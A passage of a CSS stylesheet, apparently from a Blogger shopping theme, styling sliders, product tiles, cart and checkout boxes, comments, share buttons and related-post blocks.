{width: 25%;float: left;}.slide-menu-wrap .vertical-menu .slide-menu {border: 1px solid #eaeaea;}.slide-menu-wrap .vertical-menu .slide-menu h2 {position: relative;overflow: hidden;margin: 0;font-size: 15px;vertical-align: middle;padding: 8px 10px;font-weight: 600;background: #eaeaea;color: #8a8a8a;text-transform: uppercase;letter-spacing: 1.22px;}.slide-menu-wrap .vertical-menu .slide-menu h2:before {content: '\f022';font-family: FontAwesome;margin-right: 5px;}.slide-menu-wrap .vertical-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.slide-menu-wrap .vertical-menu ul li {display: block;list-style: none;padding:0;border-bottom: 1px solid #eaeaea;}.slide-menu-wrap .vertical-menu ul li:last-child {border-bottom:none;}.slide-menu-wrap .vertical-menu ul li a {padding: 10.5px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 12px;font-weight: bold;color: #696969;text-transform: uppercase;}.slide-menu-wrap .vertical-menu ul li a i {margin-right: 5px;}.feat-slider-wrap {position: relative;float: right;width: 73.5%;}.ty-slide-show {overflow: hidden;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 320px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;bottom: 10px;display: table;width: 100%;height: 10%;z-index: 2;box-sizing: border-box;text-align: center;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;padding: 0 10px;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 700;letter-spacing:4px;text-transform:capitalize;font-size: 20px;line-height: 20px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.tyimg-lay {content: no-close-quote;position: absolute;left: 0;bottom: 0;height: 100%;width: 100%;opacity: 0.5;background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);transition: all 0.25s ease-in-out 0s;}.ty-slide:hover .tyimg-lay {opacity: .75;}.ty-slide .recent-shop {transition: all .3s;background: #fa5555;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: uppercase;color: #f7f7f7;font-weight: normal;white-space: nowrap;font-family: 'Righteous', cursive;}.ty-slide .recent-shop i {margin-right:5px;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {top: 0;color: #fff;font-family: FontAwesome;position: absolute;background:#fa5555;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\f060';font-family: fontawesome;}.owl-next:before {content: '\f061';font-family: fontawesome;}.owl-next {right: -100px;}.owl-prev {left: -100px;}.ty-slide:hover .owl-prev {left:0;}.ty-slide:hover .owl-next {right:0;}.res-pro-ad {margin: 15px auto 15px;}.special-wrap {margin:0 auto;overflow:hidden;}.special-tiles {width: 25%;float: left;box-sizing: border-box;text-align: center;padding: 0 10px;}.special-tiles-wrap {box-sizing: border-box;background:#eaeaea;border:1px solid #dddddd;cursor:pointer;transition: all 0.3s ease-out 0s;-webkit-transition: all 0.4s ease-in-out 0s;}.special-tiles-wrap:hover {background: #222;border-color: #333;color: #fff;}.special-tiles-wrap:hover .special-heading, .special-tiles-wrap:hover .special-text {color:#fff;}.special-tiles:first-child {padding:0 10px 0 0;}.special-tiles:last-child {padding:0 0 0 10px;}.special-icons {font-size: 45px;width: 150px;height: 150px;background-color: #f0f0f0;border-radius: 50%;position: relative;display: inline-block;overflow: hidden;margin: 10px;list-style: none;line-height:150px;transition: all 0.3s ease-out 0s;-webkit-transition: all 0.4s ease-in-out 0s;}.special-tiles-wrap:hover .special-icons {background:#fa5555;color:#ffffff;-webkit-transform: rotate(360deg);transform: rotate(360deg);transition: all 0.3s ease-out 0s;-webkit-transition: all 0.4s ease-in-out 0s;}.special-heading {font-size: 14px;line-height: 21px;color: #444;text-transform: uppercase;letter-spacing: 1.5px;margin-bottom: 10px;font-weight:bold;padding: 0 8px;transition: all 0.3s ease-out 0s;-webkit-transition: all 0.4s ease-in-out 0s;}.special-text {margin: 0 0 20px;color: #666;padding: 0 8px;transition: all 0.3s ease-out 0s;-webkit-transition: all 0.4s ease-in-out 0s;}.sidebar .widget {margin-bottom: 20px;position: relative;}.sidebar h2 {position: relative;overflow: hidden;margin: 0;font-size: 18px;vertical-align: middle;padding:10px;border-left: 4px solid #fa5555;font-weight: 700;background:#f0f0f0;color:#222;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0;}.sidebar .widget-content {padding: 10px 0;}#main-wrapper .custom-title {background: #f0f0f0;padding: 10px 12px;display: block;vertical-align: middle;margin: 0 0 10px;font-size: 16px;border-left: 3px solid #fa5555;white-space: nowrap;text-transform: uppercase;letter-spacing: 1px;position: relative;overflow: hidden;}#main-wrapper .custom-title h2 {font-family: 'Righteous', cursive;font-weight: normal;color: #444;}#main-wrapper .custom-title h2:after {content: '';display: inline-block;position: absolute;height: 15px;top: 0;margin: 3px 0 12px 10px;width: 100%;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ6ftHvQuGVMHTPI7ihfzG96HNSKLWpkLldb8mx9O-UD8hOB8N4omKlOBPuz3HBPOK8DvpLIrn79Y73Y2Nn5UVSOuaKcEHhgGIpgrYyGzogLv5uzBhxr4nmPs7JH7Zo7I18xOB4xIgjT4P/s1600/repeat-bg.png)repeat;}article {padding: 0;}.index .post-grid-item, .archive .post-grid-item {width:23.8%;float:left;margin-right:15px;margin-bottom:15px;}.index .post-grid-item:nth-child(4n) {margin-right:0;}.sora_product_item_dis {top: 5px;position: absolute;left: 5px;z-index: 9;width: 50px;height: 50px;background: #fa5555;padding: 0;margin: 0;text-align: center;line-height: 50px;border-radius: 100%;letter-spacing: 1px;color: #fff;font-size: 16px;font-family: 'Righteous', cursive;}.post {display: block;word-wrap: break-word;background: #ffffff;}.index .post h2, .archive .post h2 {font-size: 20px;line-height: 20px;margin: 0;font-weight: 700;padding: 18px 0 10px;text-transform: capitalize;}.index .post h2 a, .archive .post h2 a {color: #000;letter-spacing: 1px;}.index .post h2, .archive .post h2 {margin: 10px 0 10px;padding: 0;}.item #main-wrapper .post-custom-title .custom-title {line-height: 20px;background: #fa5555;color: #fff;margin-bottom: 0;text-align: center;}.item #main-wrapper .post-custom-title .custom-title h2 {color:#fff;}.item #main-wrapper .post-custom-title .custom-title h2:after {display:none;}.item #main-wrapper .custom-title h4 {font-family: 'Righteous', cursive;font-weight: normal;color: #444;}.item #main-wrapper .custom-title h4:after {content: '';display: inline-block;position: absolute;height: 15px;top: 0;margin: 3px 0 12px 10px;width: 100%;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ6ftHvQuGVMHTPI7ihfzG96HNSKLWpkLldb8mx9O-UD8hOB8N4omKlOBPuz3HBPOK8DvpLIrn79Y73Y2Nn5UVSOuaKcEHhgGIpgrYyGzogLv5uzBhxr4nmPs7JH7Zo7I18xOB4xIgjT4P/s1600/repeat-bg.png)repeat;}.item #main-wrapper .related-product .custom-title {margin: 10px 0;}.retitle h2 {margin: 8px 0;display: block;}.sora-product-detail {padding: 0;box-sizing: border-box;margin-bottom:10px;display: flex;flex-wrap: wrap;}.sora-product-detail .sora-product-image {float: left;background: none;height: auto;margin-right: 10px;width: 35%;background-color: #f0f0f0;border: 1px solid #eee;padding: 10px;position: relative;}.sora-product-detail .sora-product-image .sora_product_item_dis {top:15px;left:15px;}.sora-product-detail .sora-product-image img {height:320px;width: 100%;}.sora-product-detail .sora-pro-info {width: 60%;float: left;}.sora-product-detail .sora-pro-info .post-head {border-bottom: 1px solid #eee;margin: 10px 0;}.sora-product-detail .sora-pro-info .post-head h1 {font-size: 25px;line-height: 25px;font-weight: 700;margin: 0;padding-bottom: 5px;text-transform: capitalize;letter-spacing: 1px;display: inline-block;border-bottom: 1px solid #2c3e50;position: relative;top: 2px;}.sora-product-detail .sora-pro-info .sora-product-buy-box {background: #f0f0f0;border: 1px solid #eeeeee;text-align: center;padding: 10px;}.sora-product-detail .sora-pro-info .sora-product-buy-box .sora_product_item_price {background: #fff;text-align: center;font-weight: 400;padding: 10px;}.sora-product-detail .sora-pro-info .sora-product-buy-box .sora_product_item_price .sora-product-price-text, .sora-product-detail .sora-pro-info .sora-product-buy-box .sora_product_item_price .sora_product_price {font-size:22px;}.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .item_add, .sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-view, .sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-payment {transition: all .3s;background: #fa5555;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: uppercase;color: #f7f7f7;font-weight: bold;white-space: nowrap;}.sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .item_add i, .sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-view i, .sora-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .sora-cart-payment i {margin-right:5px;}.sora-product-detail .sora-pro-info .sora-product-short-desc {margin: 10px 0 0;display: block;text-align: left;}.sora-product-detail .sora-pro-info .sora-product-short-desc b {text-transform:Uppercase;margin-bottom:5px;display:block;}.static_page .post-head {text-align: center;}.post-body {background-color: #f0f0f0;border: 1px solid #eee;margin: 0px;padding:10px;font-size: 14px;line-height: 26px;box-sizing:border-box;}.post-home-image {float: none;margin: 0 auto;clear: both;width: 100%;position:relative;}.post-home-image .post-thumb {width: 100%;height: auto;position: relative;display: block;overflow: hidden;background: #e5e5e5;}.post-home-image .post-thumb:before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100%;width: 100%;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;opacity:0;}.post-home-image .post-thumb img {width: 100%;height: 320px;display: block;object-fit:cover;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.post-product-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.post-product-header a {color: #bdbdbd;}.post-home-product {text-align: center;}.product-quick-view {animation-duration: 0.3s;transition: all .3s;background: #fa5555;padding: 7px 12px !important;display: block;margin: 0;font-size: 15px;text-transform: uppercase;color: #f7f7f7;position: absolute;bottom: 25%;width: 100%;box-sizing: border-box;text-align: center;font-weight: bold;font-family: Raleway;opacity:0;}.post-home-image:hover .product-quick-view {bottom:0;opacity:1;}.post-home-image:hover .post-thumbnail {opacity: 0.3;transform: scale(1.3);-webkit-transform: scale(1.3);transition: all 0.5s ease 0s;-webkit-transition: all 0.5s ease 0s;}.sora_product_item_price .sora-product-price-text, .sora_product_item_price .sora_product_price {font-size: 14px;font-weight: bold;letter-spacing: 1px;color: #333;}.sora_product_item_price .sora-product-price-text {color: #fa5555;padding: 0 5px 0 0;}.post-product-header .item_add {transition: all .3s;background: #fa5555;padding: 8px 16px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 15px;text-transform: uppercase;color: #f7f7f7;font-weight: normal;white-space: nowrap;font-family: 'Righteous', cursive;}.post-product-header .item_add i {margin-right:5px;}.post-header {padding: 10px;}#meta-post .fa-calendar-o {margin-left: 8px;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}.item #blog-pager {display:none;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #36404b;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #fb4848;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}.comments {clear: both;margin-top: 0;margin-bottom: 0;color: #2A3744 }.comment-form h4 {font-size: 13px;text-transform: uppercase;font-weight: 700;padding: 10px 0;margin: 0;border-bottom: 1px solid #eee }.cmm-title {position: relative }.cmm-title span {position: absolute;left: 0;bottom: 0px;display: block;width: 30px;height: 3px;background-color: #FFFF00 }.comments .comments-content {padding: 10px 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment:first-child {padding-top: 0 }.cmm-tabs .content-tab {background-color: transparent;padding: 0 }.cmm-tabs-header {background-color: #2A3744;height: 32px;margin-bottom: 0;position: relative }.cmm-tabs-header h3 {display: inline-block;margin: 0;color: #fff;font-weight: 700;text-transform: uppercase;font-size: 13px;height: 32px;line-height: 32px;padding-left: 10px }.cmm-tabs-header h3 h9 {display: none }.simpleTab .cmm-tabs-header .wrap-tab {float: right }.cmm-tabs-header .wrap-tab a {height: auto;line-height: 32px;padding: 0 10px;font-size: 14px;display: inline-block }.cmm-tabs-header .wrap-tab li {float: left;width: auto }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left }.comments .avatar-image-container, .comments .avatar-image-container img {height: 35px;max-height: 35px;width: 35px;max-width: 35px;border-radius: 100% }.comments .comment-block {padding: 10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 47px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comments-content .comment-header {font-size: 14px;border-bottom: 1px solid #eee;padding: 0 0 3px }.comments .comments-content .user {font-style: normal;font-weight: 400 }.comments .comments-content .icon.blog-author {font-weight: 400 }.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #2A3744;font-weight: 400;background-color: #eee;font-size: 10px;letter-spacing: 1px;border-radius: 2px }.comments .comment .comment-actions a:hover {background-color: #FFFF00;color: #fff;text-decoration: none }.comments .comments-content .datetime {margin-left: 0;float: right;font-size: 11px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color: #FFFF00 }.comments .comments-content .icon.blog-author {height: auto;width: auto;background: #fa5555;padding: 0 5px;border-radius: 3px;color: #fff;text-transform: uppercase;font-family: 'Righteous', cursive;letter-spacing: 1px;}.comments .comments-content .icon.blog-author:before {content: "Seller";font-size: 12px;}.comments .thread-toggle {margin-bottom: 4px }.comments .comments-content .comment-thread {margin: 4px 0 }.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 500 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {max-height: 283px!important }.sora-cart-review {border: 1px solid #f0f0f0;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);}.sora-cart-review-wrap {padding: 10px;box-sizing: border-box;display: flex;flex-wrap: wrap;}.sora-cart-review-wrap .itemRow {display: block;margin-bottom: 15px;overflow: hidden;border: 1px solid #eee;background-color: #f0f0f0;color: #111;padding: 10px;position: relative;}.sora-cart-review-wrap .item-thumb {float: left;width: 70px;margin-right: 10px;}.sora-cart-review-wrap .item-thumb img {width: 100%;vertical-align: middle;object-fit: cover;}.sora-cart-review-wrap .item-name {display: block;font-size: 18px;font-weight: 600;line-height: 1.25;margin-bottom: 10px;margin-right: 12px;text-transform: capitalize;width: auto;font-family: Raleway;}.sora-cart-review-wrap .item-price {font-size: 14px;line-height: 1.25;margin-bottom: 10px;}.sora-cart-review-wrap .item-decrement, .sora-cart-review-wrap .item-increment {width: 15px;float: left;text-align: center;}.sora-cart-review-wrap .item-decrement, .sora-cart-review-wrap .item-quantity {float: left;margin-right: 5px;font-size: 16px;}.sora-cart-review-wrap .item-decrement a, .sora-cart-review-wrap .item-increment a {text-decoration: none;padding: 1px 4px;height: 20px;font-size: 16px;text-align: center;color: #fa5555;display: inline-block;}.sora-cart-review-wrap .item-quantity {margin: 0px 10px 0px 5px;}.sora-cart-review-wrap .item-total {margin: 10px 0;font-size: 16px;}.sora-cart-review-wrap .item-increment {margin-right: 5px;}.sora-cart-review-wrap .item-remove {position: absolute;right: 10px;top: 10px;color: #fa5555;line-height: 16px;}.sora-cart-review-wrap .item-remove a {color: #fa5555;font-size:16px;}.sora-cart-review-wrap .simpleCart_items {display: block;width: 100%;box-sizing: border-box;}.sora-cart-review-wrap .cart-bot-element {display: block;width: 100%;box-sizing: border-box;margin: 10px 0 0;}.sora-cart-review-wrap .sora-cart-ammount {float: left;font-size: 16px;text-transform: uppercase;}.sora-cart-review-wrap .sora-cart-subtotal {font-family: 'Righteous', cursive;letter-spacing: 0.8px;margin-right: 10px;}.sora-cart-review-wrap .simpleCart_total {color: #fa5555;font-weight: bold;}.sora-cart-review-wrap .simpleCart_checkout {transition: all .3s;background: #fa5555;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin:0;font-size: 12px;text-transform: uppercase;color: #f7f7f7;font-weight: bold;white-space: nowrap;float:right;}.sora-cart-review-wrap .simpleCart_checkout:before {content: '\f07a';font-family: FontAwesome;margin-right: 5px;}.sora-cart-checkout {border: 1px solid #f0f0f0;-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);}.sora-cart-checkout-wrap {padding: 10px;box-sizing: border-box;overflow:hidden;}.sora-checkout-wrap {display: block;width: 100%;box-sizing: border-box;}.sora-cart-checkout-wrap #contact .contact-form-name {margin-right: 25px;}.sora-checkout-details {text-align: center;font-family: Raleway;text-transform: capitalize;font-weight: bold;font-size: 14px;letter-spacing: 0.8px;}.sora-checkout-wrap .itemRow {display: block;margin-bottom: 15px;overflow: hidden;border: 1px solid #eee;background-color: #f0f0f0;color: #111;padding: 10px;position: relative;}.sora-checkout-wrap .item-thumb {float: left;width: 70px;margin-right: 10px;}.sora-checkout-wrap .item-thumb img {width: 100%;vertical-align: middle;object-fit: cover;}.sora-checkout-wrap .item-name {display: block;font-size: 18px;font-weight: 600;line-height: 1.25;margin-bottom: 10px;margin-right: 12px;text-transform: capitalize;width: auto;font-family: Raleway;}.sora-checkout-wrap .item-price {font-size: 14px;line-height: 1.25;margin-bottom: 10px;}.sora-checkout-wrap .item-decrement, .sora-checkout-wrap .item-increment {width: 15px;float: left;text-align: center;}.sora-checkout-wrap .item-decrement, .sora-checkout-wrap .item-quantity {float: left;margin-right: 5px;font-size: 16px;}.sora-checkout-wrap .item-decrement a, .sora-checkout-wrap .item-increment a {text-decoration: none;padding: 1px 4px;height: 20px;font-size: 16px;text-align: center;color: #fa5555;display: inline-block;}.sora-checkout-wrap .item-quantity {margin: 0px 10px 0px 5px;}.sora-checkout-wrap .item-total {margin: 10px 0;font-size: 16px;}.sora-checkout-wrap .item-increment {margin-right: 5px;}.sora-checkout-wrap .item-remove {position: absolute;right: 10px;top: 10px;color: #fa5555;line-height: 16px;}.sora-checkout-wrap .item-remove a {color: #fa5555;font-size:16px;}.sora-checkout-wrap .simpleCart_items {display: block;width: 100%;box-sizing: border-box;}.sora-checkout-wrap .cart-bot-element {display: block;width: 100%;box-sizing: border-box;margin: 10px 0 0;}.sora-checkout-wrap .sora-cart-ammount {float: right;font-size: 16px;text-transform: uppercase;margin-bottom: 5px;}.sora-checkout-wrap .sora-cart-subtotal {font-family: 'Righteous', cursive;letter-spacing: 0.8px;margin-right: 10px;}.sora-checkout-wrap .simpleCart_total {color: #fa5555;font-weight: bold;}.sora-checkout-wrap .simpleCart_checkout {transition: all .3s;background: #fa5555;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin:0;font-size: 12px;text-transform: uppercase;color: #f7f7f7;font-weight: bold;white-space: nowrap;float:right;}.sora-checkout-wrap .simpleCart_checkout:before {content: '\f07a';font-family: FontAwesome;margin-right: 5px;}.sora-checkout-wrap .simpleCart_checkout .sora-checkout-bill {float: right;border: 0px;background: none;padding: 0;color: #fff;font-size: 16px;}.share-box {position: relative;padding: 10px 0;text-align: center;}.sora-product-review {border-bottom: 2px solid #eee;color: #010101;display: inline-block;padding-bottom: 7px;font-size: 15px;font-weight: 500;clear: both;margin: 0 0 10px;position: relative;float: left;}.share-title:after {position: absolute;left: 50%;margin-left: -5px;bottom: -5px;content: "";display: block;width: 0;height: 0;border-left: 5px solid transparent;border-right: 5px solid transparent;border-top: 5px solid #eee;}.share-art {float: right;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;}.share-art a {color: #fff;padding: 3px 8px;margin-left: 4px;border-radius: 2px;display: inline-block;margin-right: 0;background: #010101;}.share-art i {color:#fff;}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 33.3%;display: inline-block;height: auto;min-height: 184px;float: left;box-sizing: border-box;padding: 0 5px;overflow: hidden;position: relative;}.related li:first-child {padding: 0 5px 0 0;}.related li:last-child {padding: 0 0 0 5px;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 280px;overflow: hidden;background-color: #f0f0f0;border: 1px solid #eee;}.related li .related-img {width: 100%;height: 280px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title {margin: 10px 0;display: block;padding: 0;}.related-title a {font-size: 20px;line-height: 20px;font-weight: 700;padding: 0;text-transform: capitalize;color: #222;font-family: Raleway;}.related .related-tag {display:none;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {display: block;bottom: 0;padding: 10px 0px 11px;width: 100%;line-height: 1.2em;box-sizing: border-box;z-index: 2;text-align:center;}.related-content .rel-read {transition: all .3s;background: #fa5555;padding: 8px 16px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 15px;text-transform: uppercase;color: #f7f7f7;font-weight: normal;white-space: nowrap;font-family: 'Righteous', cursive;}.related-content .rel-read i {margin-right: 5px;}.related-product .custom-title {background: #f0f0f0;padding: 10px 12px;display: block;vertical-align: middle;margin: 0 0 10px;font-size: 16px;border-left: 3px solid #fa5555;white-space: nowrap;text-transform: uppercase;letter-spacing: 1px;position: relative;overflow: hidden;line-height: 20px;}.related-product .custom-title h2 {font-family: 'Righteous', cursive;font-weight: normal;color: #444;}.related-product .custom-title h2:after {content: '';display: inline-block;position: absolute;height: 15px;top: 0;margin: 3px 0 12px 10px;width: 100%;background: 